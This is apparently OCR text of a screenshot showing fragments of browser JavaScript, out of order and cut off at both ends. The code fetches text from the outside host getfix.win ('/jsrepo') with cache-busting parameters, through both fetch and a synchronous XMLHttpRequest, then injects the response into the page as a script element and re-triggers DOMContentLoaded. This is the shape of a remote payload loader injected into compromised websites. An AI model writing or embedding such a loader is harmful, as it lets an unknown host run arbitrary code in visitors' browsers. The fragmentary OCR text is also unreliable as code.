
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();